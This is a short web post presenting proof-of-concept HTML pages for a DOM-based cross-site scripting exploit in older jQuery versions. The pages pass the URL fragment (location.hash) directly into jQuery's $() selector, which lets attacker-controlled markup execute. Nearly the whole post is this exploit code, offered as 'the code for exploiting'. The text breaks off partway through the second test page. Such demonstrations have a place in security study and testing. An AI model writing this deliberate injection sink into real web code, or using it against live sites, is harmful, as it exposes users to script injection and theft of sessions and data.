Location.Hash exploit || JQuery 1.11.3/1.7.2/1.6.1 Cross Site Scripting

This is the code for exploiting (location.hash) JQuery for Cross Site Scripting: <html> <head> <title>Jquery XSS Test 1</title> <script type="text/javascript" src=" https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js "> </script> <script> $(location.hash.split('#')[1]); </script> </head> <body> Jquery DOM XSS </body> </html> OR, <html> <head> <title>Jquery XSS Test 2</title> <script type="text/javascript" src=" https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js "> </script> <
